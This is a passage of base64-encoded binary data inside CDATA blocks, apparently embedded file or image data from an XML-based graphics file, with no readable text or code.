EL/iIoSi3Qra9cRtK6Gwf7hF8nPfDR5cFzVGJfqdn8PsVd3URpY3Q8SGS4QSC1oxHth4YeR+TvIK
LjhURAzNSqd7u4E8AKBjON/CzMepz2ooxLf+H4nGEuc6ucibUtac2MQxhvsrJihGAECDZleczQYb
8JWHcK91Gd/NShMW/Qh4brr7t+webD3KRFBeHgBt8sjU8rcRJL8+5V7f60D9sya4ZlMPwvfhEaI7
6PUsKPVxuQidoVB2aO9b8Db6zAQkgLMpCf4co7tQtX7sBFRADSeENFxp4VsmsVoXtBa/MJHmJdbL
nlyakGSUZXNaIFTP1wCpQmNesnLIWzzUKR+7ciGXKRYOUiA/QR//PUVlMSAcC37GMUmyK9+CrJ0A
12pHOKTlqTAUu44tAyMucuJwxAy3gV0+E2TybF6shKix0hddx7MhR/kTRU0pbxzQsloRqvFz5yXu
Cmlkbfzpl7YSy75ha80tbii8n79ra+WISw1s5859jc6jRnweFLVinwdmLo0HVf6F8wOIqETey6eB
3xFZCJhA4EF8LEoDiEawcslLdSiynMnZeWm1xP8YIJrqAHY/ln+YAxjPrVfsILdgail40CH3iaSt
0IiZHhNSSV/ijWFrXrhlhE9TGiDE8nIUWtHVQh/r+kxsD36JDTe5o4ddj7KWOrYynn81FJt4DT3V
ZQKbaq2Y/suLXwFJPsP1cBwIZHdII7AgM0aarmfHrfELULI3RXAF5rBUxRpk1OjqdG7smkQyIum6
jZRjbDWiC4z5sTzq0pEq4SuDfegA+QaqdnsqFRUbGxgpg1cfrHEQj6ps4YX7m3LlSO4Deo7/1Sn9
04MYxd6f6PZqZGEE/bFKLvuafDRtjJJsysj//vo5FdIWkkStn4wjo0Mum+e4k+IvlgFc+XPIZRuT
bay7HHJ7Cm4LVNTmn0nRj4C3pYkQQcAOaHRQ0bGL80mOMHNaAOwwY48iKKtd8DCbOwCvICkAUWN5
cv9co8fnHUzUD4mQtWaezA6O7L4BwsYr4SBUF9RDsuKMGPUglVrQp0dJF7klGv+FPhv4RYtgoaCC
X4RYYvLkIHr3fr8iR4EaUGVKjfeD49zbyNvDKju/4QvrwouSf/HiZQ5e8KinqaUE188/AOgJKWIQ
LS9dlVEX4DXk15HjnbHaMtpGgZ3AsXTECiVbLARrGGfCpir0XZdJxZ17D+MMfeZjaA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	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
